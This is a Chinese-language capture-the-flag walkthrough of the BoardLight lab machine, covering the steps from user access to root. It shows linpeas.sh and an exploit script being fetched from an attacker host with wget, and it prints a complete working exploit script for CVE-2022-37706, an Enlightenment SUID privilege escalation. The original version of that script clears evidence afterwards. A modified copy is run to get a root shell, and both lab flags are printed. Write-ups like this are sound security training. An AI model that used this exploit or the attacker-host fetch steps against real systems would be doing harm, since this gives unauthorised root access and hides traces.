cat /home/larissa/user.txtlarissa@boardlight:~$ find / -name 'user.txt' 2>/dev/null
/home/larissa/user.txt
larissa@boardlight:~$ cat /home/larissa/user.txt
85538653f2544f7fe53736015f5ade38
USER_FLAG:85538653f2544f7fe53736015f5ade38
10.What is the name of the desktop environment installed on Boardlight?
查看当前用户所属组
groupslarissa@boardlight:~$ groups
larissa adm
查询属于adm组的文件
find / -group adm -type f 2>/dev/nulllarissa@boardlight:~$ find / -group adm -type f 2>/dev/null
/var/log/mysql/error.log
/var/log/apache2/error.log
/var/log/kern.log.1
/var/log/auth.log
/var/log/dmesg.0
/var/log/syslog.1
/var/log/kern.log
/var/log/audit/audit.log
/var/log/audit/audit.log.3
/var/log/audit/audit.log.1
/var/log/audit/audit.log.2
/var/log/audit/audit.log.4
/var/log/auth.log.1
/var/log/syslog
/var/log/dmesg
可以看到基本都是日志文件,其中syslog、dmesg文件该用户没有执行权限
ls -l /var/log/dmesg
ls -l /var/log/sysloglarissa@boardlight:~$ ls -l /var/log/dmesg
-rw-r--r-- 1 root adm 124766 Oct 30 03:39 /var/log/dmesglarissa@boardlight:~$ ls -l /var/log/syslog
-rw-r----- 1 syslog adm 23001 Oct 30 04:51 /var/log/syslog
本地侧通过python开启一个http服务
python -m http.server 7777将攻击机中的linpeas.sh系统信息提取工具下载至靶机
wget http://10.10.16.22:7777/linpeas.sh -O linpeas.sh
给linpeas.sh文件赋执行权限
chmod +x linpeas.sh直接运行该脚本提取系统敏感信息
./linpeas.sh
在这里可以看到enlightenment系列文件存在漏洞CVE-2022-37706
Enlightenment是一款用于类UNIX操作系统的轻量级、高度可定制的窗口管理器和桌面环境,以其对图形的出色处理、模块化设计和丰富的插件系统而闻名,能为用户提供灵活且美观的操作界面。
11.What version of Enlightenment is installed on BoardLight?
查看该文件使用帮助手册
enlightenment -h
查看该文件版本
enlightenment -versionlarissa@boardlight:~/Desktop$ enlightenment -version
ESTART: 0.00000 [0.00000] - Begin Startup
ESTART: 0.00004 [0.00004] - Signal Trap
ESTART: 0.00005 [0.00001] - Signal Trap Done
ESTART: 0.00007 [0.00002] - Eina Init
ESTART: 0.00032 [0.00025] - Eina Init Done
ESTART: 0.00033 [0.00001] - Determine Prefix
ESTART: 0.00046 [0.00013] - Determine Prefix Done
ESTART: 0.00047 [0.00001] - Environment Variables
ESTART: 0.00048 [0.00001] - Environment Variables Done
ESTART: 0.00048 [0.00000] - Parse Arguments
Version: 0.23.1
E: Begin Shutdown Procedure!
由回显可见,该文件版本为:0.23.1
12.What is the 2022 CVE ID for a vulnerability in Enlightenment versions before 0.25.4 that allows for privilege escalation?
使用searchsploit搜索该文件
searchsploit enlightenment
将本地特权提升漏洞相关PoC拷贝到当前目录下
searchsploit -m 51180.txt┌──(root㉿kali)-[/home/kali/Desktop/tool]
└─# searchsploit -m 51180.txt
Exploit: Enlightenment v0.25.3 - Privilege escalation
URL: https://www.exploit-db.com/exploits/51180
Path: /usr/share/exploitdb/exploits/linux/local/51180.txt
Codes: CVE-2022-37706
Verified: False
File Type: ASCII text
Copied to: /home/kali/Desktop/tool/51180.txt
查看该文件内容
cat 51180.txt## Exploit Title: Enlightenment v0.25.3 - Privilege escalation
## Author: nu11secur1ty
## Date: 12.26.2022
## Vendor: https://www.enlightenment.org/
## Software: https://www.enlightenment.org/download
## Reference: https://github.com/nu11secur1ty/CVE-mitre/tree/main/CVE-2022-37706
## CVE ID: CVE-2022-37706
## Description:
The Enlightenment Version: 0.25.3 is vulnerable to local privilege escalation.
Enlightenment_sys in Enlightenment before 0.25.3 allows local users to
gain privileges because it is setuid root,
and the system library function mishandles pathnames that begin with a
/dev/.. substring
If the attacker has access locally to some machine on which the
machine is installed Enlightenment
he can use this vulnerability to do very dangerous stuff.## STATUS: CRITICAL Vulnerability
## Tested on:
```bash
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=22.10
DISTRIB_CODENAME=kinetic
DISTRIB_DESCRIPTION="Ubuntu 22.10"
PRETTY_NAME="Ubuntu 22.10"
NAME="Ubuntu"
VERSION_ID="22.10"
VERSION="22.10 (Kinetic Kudu)"
VERSION_CODENAME=kinetic
ID=ubuntu
ID_LIKE=debian
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
UBUNTU_CODENAME=kinetic
LOGO=ubuntu-logo
```[+] Exploit:
```bash
#!/usr/bin/bash
# Idea by MaherAzzouz
# Development by nu11secur1tyecho "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."# The actual problem
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
echo "[-] Couldn't find the vulnerable SUID file..."
echo "[*] Enlightenment should be installed on your system."
exit 1
fiecho "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Welcome to the rabbit hole :)"${file} /bin/mount -o
noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u),
"/dev/../tmp/;/tmp/exploit" /tmp///netread -p "Press any key to clean the evedence..."
echo -e "Please wait... "sleep 5
rm -rf /tmp/exploit
rm -rf /tmp/net
echo -e "Done; Everything is clear ;)"```
## Reproduce:
[href](https://github.com/nu11secur1ty/CVE-mitre/tree/main/CVE-2022-37706)
## Proof and Exploit:
[href](https://streamable.com/zflbgg)## Time spent
`01:00:00`
--
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
Exploit developer at https://packetstormsecurity.com/
https://cve.mitre.org/index.html and https://www.exploit-db.com/
home page: https://www.nu11secur1ty.com/
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
nu11secur1ty <http://nu11secur1ty.com/>
由该文件描述可知,该PoC基于漏洞:CVE-2022-37706
13.Submit the flag located in the root user's home directory.
在Github上寻找该漏洞相关EXP,或者将searchsploit中的EXP部分截取并修改使用

#!/bin/bash
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
echo "[-] Couldn't find the vulnerable SUID file..."
echo "[*] Enlightenment should be installed on your system."
exit 1
fiecho "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Enjoy the root shell :)"
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
将脚本下载至攻击机后使用python开启http服务
python -m http.server 7777将EXP脚本下载至靶机中
wget http://10.10.16.22:7777/exp.sh -O exp.sh靶机对EXP文件赋执行权限
chmod +x exp.sh运行EXP
bash exp.shlarissa@boardlight:/tmp$ bash exp.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
查找root_flag位置
find / -name 'root.txt'查看root_flag内容
cat /root/root.txt# find / -name 'root.txt'
/root/root.txt
# cat /root/root.txt
29793cc6d63e6b2413db144b2621f200